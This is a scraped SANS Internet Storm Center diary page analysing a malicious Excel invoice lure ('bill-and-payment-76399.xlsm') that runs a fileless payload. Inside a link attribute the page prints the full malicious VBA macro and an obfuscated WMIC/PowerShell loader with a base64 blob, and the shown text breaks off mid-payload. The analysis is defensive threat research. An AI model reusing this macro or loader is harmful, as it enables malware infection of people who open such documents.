

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary/Malicious+Excel+Delivering+Fileless+Payload/26232/
body_size: 19740
content:
<!doctype html><html lang="en"><head><title>Malicious Excel Delivering Fileless Payload - SANS ISC</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/26232" />
    <meta property="og:title" content="Malicious Excel Delivering Fileless Payload - SANS ISC" />
    <meta property="og:image" content="https://isc.sans.edu/diaryimages/images/isc-20200612-1.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/diaryimages/images/isc-20200612-1.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="Malicious Excel Delivering Fileless Payload - SANS ISC" />

    <meta name="description" content="Malicious Excel Delivering Fileless Payload&comma; Author&colon; Xavier Mertens">
    <meta property="og:description" content="Malicious Excel Delivering Fileless Payload, Author: Xavier Mertens">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/26232" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/diaryimages/images/isc-20200612-1.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for 49dca60856d0c83334e3 -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="69461e4eecfdcdf80d1c3816792b3ae2e0a030b1" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Johannes Ullrich" href="/handler_list.html#johannes-ullrich">Johannes Ullrich</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary/26228">previous</a></li><li><a href="/diary/26234">next</a></li></ul><div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/amsterdam-march-2026/course/reverse-engineering-malware-advanced-code-analysis">Reverse-Engineering Malware: Advanced Code Analysis</a></td><td class="classcity">Amsterdam</td><td class="classdates">Mar 16th - Mar 20th 2026</td></tr></table></div>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/Malicious+Excel+Delivering+Fileless+Payload/26232/" >Malicious Excel Delivering Fileless Payload</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F26232" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=Malicious%20Excel%20Delivering%20Fileless%20Payload&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F26232&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2020-06-12. <b>Last Updated</b>: 2020-06-12 05:51:58 UTC<br />
<b>by</b> <a href="/handler_list.html#xavier-mertens">Xavier Mertens</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/Malicious+Excel+Delivering+Fileless+Payload/26232/#comments">0 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=26232"></script>
<div class="diarybody">
<p>Macros in Office documents are so common today that&nbsp;my honeypots and hunting scripts&nbsp;catch&nbsp;a lot of them daily. I try to keep an eye on them because sometimes you can spot an interesting one (read: &ldquo;using a less common technique&rdquo;).&nbsp; Yesterday, I found such a sample that deserve a quick diary!</p>

<p>The Excel sheet is called &lsquo;bill-and-payment-76399.xlsm&rsquo; (SHA256: c1442825db496e97bd7f58d26ee270c461cb309617c610365730ea2416b4d3d3). It has been submitted several times on VT from different countries, so it must be part of an ongoing campaign. Its current score is 33/61[<a href="http://Malicious Excel Delivering Fileless Payload  Macros in Office Documents are so common today, I?m catching a lot of them daily but I try to keep an eye on them because sometimes you can spot an interesting one, read ?using a less common technique?.  Yesterday, I found such a sample that deserve a quick diary!  The Excel sheet is called ?bill-and-payment-76399.xlsm? (SHA256: c1442825db496e97bd7f58d26ee270c461cb309617c610365730ea2416b4d3d3). It has been submitted several times on VT from different countries, so it must be part of an ongoing campaign. It?s current score is 33/61[1]. Classic behaviour, it asks the victim to review a fake invoice: &lt;pic1&gt;  Let?s have a look at the macro:  Sub newS() Dim c(5000) For Each ce In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants) c(ce.value) = Chr(ce.Row) Next For Each k In c fert = fert + k Next On Error Resume Next WScript.Quit CreateObject(&quot;WScript.Shell&quot;).Run(fert).Open(0).readAll(1) End Sub Sub REVIEW5() Application.Wait (Now + TimeValue(&quot;0:00:05&quot;)): ActiveWorkbook.Close False End Sub Private Sub Documentreview_Click() n = 90: REVIEW5 End Sub Private Sub X_Layout() newS End Sub  First, you see that there is no workbook_open() macro present. Nothing is executed automatically, which is a nice anti-sandbox trick.  There is macro assigned to the ?Document review? button and the picture: DocumentReview_click(). It call REVIEWS() that will simply close the sheet after 5 seconds.  There is another object in the document:  &lt;/v:shapetype&gt;&lt;v:shape id=&quot;X&quot; o:spid=&quot;_x0000_s1025&quot; type=&quot;#_x0000_t201&quot;   style='position:absolute;margin-left:999pt;margin-top:966pt;width:3.75pt;   height:3.75pt;z-index:1;mso-wrap-style:tight' stroked=&quot;f&quot; strokecolor=&quot;windowText [64]&quot;   o:insetmode=&quot;auto&quot;&gt;  I did not find the exact purpose of a *_Layout macro but it is called every time the user scrolls into the document. The macro calls another one: newS() which decrypt and execute the malicious payload.   Here we have two other nice tricks: The malicious code is hidden in the sheet but instead of using a define range, a specific enumeration method is used: xlCellTypeConstants[2]. It easy to see the spread of constant into the sheet. Select all (CTRL-A) and change the fond colour. See the results:  &lt;pic2&gt;  From the attacker perspective, It?s a nice way to generate new documents on the fly (and have a different hash) just by changing randomly the cells!  Finally, the extracted payload is executed directly from the vriable:  WScript.Quit CreateObject(&quot;WScript.Shell&quot;).Run(fert).Open(0).readAll(1)  To capture the execute payload, I used Sysmon and event type 1 to get all executed processed. The payload is:  C:\Windows\SysWOW64\wbem\WMIC.exe &quot;prOcesS&quot; 'CALL'   cREATE  &quot;poWerShELL  -eXeCutiOnP  bYpaSs -nOprOFILe -NONiNteracT  -Win 00000000000000001   Set  I3 ([StRINg][ChAr]34) ;$7OEF =([CHAR]44).TOSTrIng()  ; .( $PSHome[21]+$PSHOme[34]+'x') (&quot;\&quot;&amp;amp;(${I3}{1}{0}${I3} -f 'al'${7OEF}'s') (${I3}{1}{0}${I3} -f'f'${7OEF}'re') (${I3}{1}{2}{0}${I3} -f (${I3}{2}{1}{0}${I3} -f't'${7OEF}(${I3}{0}{1}${I3} -f 'Obje'${7OEF}'c')${7OEF}'-')${7OEF}'N'${7OEF}'ew');&amp;amp; ( `${S`h`ellID}[1]+`${ShELL`Id}[13]+'x') (&amp;amp;(${I3}{0}{1}${I3}-f're'${7OEF}'f') sYSTeM.iO.COMPRESsiON.deFLaTEStrEAm([Io.memorYsTreAM] [systeM.CoNvERt]::fromBASE64sTrInG( (${I3}{7}{29}{12}{26}{33}{51}{44}{8}{1}{30}{20}{2}{56}{18}{52}{3}{24}{45}{46}{19}{39}{4}{32}{50}{28}{27}{17}{31}{5}{37}{34}{21}{49}{48}{23}{13}{15}{41}{38}{6}{9}{36}{47}{11}{22}{35}{57}{55}{42}{40}{53}{14}{25}{16}{43}{10}{54}{0}${I3} -f 'wYe2fsBQHneg/52oU0tQ1/wE='${7OEF}'kTv'${7OEF}'bYdIo1xebYCa9MGAr'${7OEF}'d5jtzfnIX/ky2bQ8W0N+mbNpDEZbALprQTcliIK10MRbT0osj67wdwXA7GY4uQP/pQ0rDxUdLHIClnYt5uJQYVELN+4UE'${7OEF}'1r1gpl3qmk8qYDwlV+g'${7OEF}'Mm35Y2pha1Kd5tcEhQWaWQHBxom'${7OEF}'fX'${7OEF}'ZVdtd5rKFv4rU5a3QI1UbZrm6nLd6wtJ7UmsVarNta47RMfIOQgWRhPj4b+fZ'${7OEF}'yvMpeV6om+aL/mpmgiFuR8VNFXRsZUaj8Jstraj5ovYRX/3Y12Bh4uSBoFH44kH8oAxDLvW/sL9OGpV6Yb9NGlD19hXglE/kDyLD9Rqf'${7OEF}'N5bK4cRMVDrKxibKkBDTt/8rXa3NircutqSQPxYnMDY+OOlkXaj1lp28QYDwMMLW3DnatL7WXxAhQQ'${7OEF}'FFjuYYR55juzc+97s9bseUwHF'${7OEF}'Une0tsObZ5YD7q'${7OEF}'dFwoVK+6jegqZ/TdJ7sPyX7j/AHvytlpfffysBFsr88hOQggFiQaztcejNcrEevN8c33Uv6'${7OEF}'otau0qFXbUInBDEkoKFfpxYw3jCGSe2IHmCDUcrzawFIz4VkBwSGCvtgvo6ruivkzQ5a1pi0l240mU5PJ4fy6sCR5JhQBpRnsOpvxNcAtGdYp/yDhqSUqRQjKO/'${7OEF}'CqPD/2u+dtQ'${7OEF}'oFclQZ3nB6Cv/Q2'${7OEF}'N9Solas3Hy+dPUu182Xw/djJyKdWqO1ZFlKLp+61dvpKPyZnxksfRNjnp7Gq5jN7G1kST2DhB18xTmzy'${7OEF}'6oQXyxLbUUjYDxiIj'${7OEF}'5mY+0J6Y50COvXsPpYKLPEmq+Zrc6wUibXvzoShw3+Y8xMz/+fw8Gc9EnITBcjH/5ME7tz+Bb9WMXm2'${7OEF}'kind2LzhewL3RrTGHcDnUTVnZk5SR/1nc8/VBVT+/Sh0cEwzi5v4C3xWNHpFrpwTKk6Hqu9LbiVkhyUCWlmhwpPi2Rorp+SDJDcnXsBfM8Qp+eqGYyUbU4oybAJejRlbrk7OLc+viu+vGC'${7OEF}'xa7ZgGlaiwFYY46gs30E2rG2zDv4RR2D8kJiz1eA8my+8qZfy4u0kauo6'${7OEF}'iqJtVBuVPLAaUgj1XBO5TiOw62TOpvwZ0ejT'${7OEF}'E3BotzSwdBfn1QHFT6nnLjcXF'${7OEF}'a8qqbelU+WbRGiorgGe0X'${7OEF}'mWSeNtDpoM3Y7ji/Q4x/kqDsc4ahjEGSx/WO94mepRMyK2EbWn4fnym2lt3ZvvQhW7krFKih'${7OEF}'TiP8r+5npldrUVEvpdnuElKUNbI5WaVOnp2ibEP6mRe2NZp6RG30curYdHnNnwLu9By1diemtwmCvuM+jdxs13bd'${7OEF}'N3wcdueih7vNoEt/es4dvrx10yfHPJJZ68qTNAmpA2nadIeiH9qyRKK35PPWjbpu68'${7OEF}'Zh/Fxo5I9BlSwl+lDkgIInv31Ol4xrFWRhpRb1CqNkCM9YMJ1ViJlnqHpLpsbmZbvzsAJgmxClJ+n9IboiQ697CeGO8PQ7kA'${7OEF}'lQ'${7OEF}'w9oMP0gosx+f/azN8wytH012ZeTfSXZf0i00oLpbqSf6d0mLrFwSlt83/u2bjL55ZwZjE3kbm1PIVcmCZKrJhojwXgX43AbnzDY2gOJGylWFkSZyeqMZcaUJUgrYwOvSdrPdGUoth1cXUg8xeeffzHYm8i7tSBzlSSzCBXnqXA37FnNeGivIBSJK1/MyOYNeYzP3'${7OEF}'oAoHQ4ADepZF7w8'${7OEF}'WZA2roNnGDSKxTjCKz'${7OEF}'pZSHHwmmuZ7s+Jbd'${7OEF}'aurTYDlXFnl6bgUKZU9IpB9onsW'${7OEF}'hIuo8hY6dfGE9IEGe5tPqcyi98IETbu4wMXegGxoYxeDJXPLrMsQ0cnKWplrX'${7OEF}'+ZDKfkW+KxBEVKNc+p6x5eQ2MTKf1BdhJN'${7OEF}'x/9+0OIFssSCkp8K'${7OEF}'81WklWKm1WSxENPSeBatcwFYITmAVV'${7OEF}'YC+QUjAJ8vQPv9ihIn39zEwbdX3/TfST2rWqTVV5x/KJ4zW/IN5//aqJ/Y0UUbwi8+RlEaIzdHGApkRtJ'${7OEF}'KjqbAXz5ioZEAew9XNQITG2OAzjG24n1Kpa'${7OEF}'NqTFo'${7OEF}'iGAniuslhTDzK0n6bmEC5kRrzpUxeapS+hF2QDsbB3eNdTWOttec2x+WpNk3HFu4iqsO+cThg1fmeeKrQkwb/p6WHdPeYKQ03xFnVNiUJ/EMqFnstvbe2leTULw6VAvDYmFyT3PFT/J7Xwiu4smscjkHojS/RveTq2ALXEfZyHsuKKaxVjHxP'${7OEF}'7CYNd/DTJAdx/Ae81yGad0Y8bFNWXLBWxtDb/uuk5Gj37E8+KRXLsIWHFBpvMYH'${7OEF}'xyJhWZ5/bvQf5Wcuy3QcuxZMnaQDld6HYF2qSEGl/qlsnzzYEugX1UylWausnwUOWYheZLF6J3D'${7OEF}'nz85eJp6mUtvmj7r'${7OEF}'OQQlqQA5uELvW74sWxJ5d9QrTr99yVeCkQnuhFZJ/fJkV9Hj7qxdNWS'${7OEF}'EmkBW4zzd/a4Joeru'${7OEF}'K'${7OEF}'fOYvRPuVGYyk+IkKzC18xWVfeYtcvqOrxICRx2AHW6hsMK0npDWWNy3fU8Ulve'${7OEF}'EV5od85T33XnF/7T0x1CjlA'${7OEF}'pL0uAoXgMBeC4xGmbE2rRGTX9j58LPvFOlaW+iSARSMcfROKqpbWIuBpq'${7OEF}'cr4AyU/nHd7x7hZ4fnXp2oD8n07C1wVO7VLIYQBrqgViWQVUkaQXn2I6nuqhsorQ9+6epEK1vLtGu7cx0tc'${7OEF}'W+E2oLtvdtIwjhU/wPFayFKfGCCcCWrnGKkpdedQ1efdTmJa2q3r8'${7OEF}'7KQCzriTXv9zQpLp/'${7OEF}'ylr0m5bYA8vl6dngXGyB/eAnD2yi9i62H9C7G0t35VR5TRpwJ1cz'${7OEF}'m5Typ+QlFtj/GmnK+5JyvgUsXr85UbbpzQOt2CRIOCHxfOTmxlI9t